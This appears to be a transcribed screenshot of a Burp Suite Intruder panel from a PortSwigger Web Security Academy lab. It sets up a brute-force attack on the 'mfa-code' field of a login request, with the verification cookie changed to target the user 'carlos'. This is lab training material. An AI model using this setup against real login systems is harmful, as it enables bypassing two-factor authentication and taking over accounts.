 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: acab1f351fee1986c0091d2f001f005b.web-security-academy.net
3 Cookie: verify=carlos; session=KMFR2MNi6oOEDyGX3VQ4uXDPu2X4wqEY
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acab1f351fee1986c0091d2f001f005b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acab1f351fee1986c0091d2f001f005b.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 mfa-code=§1234§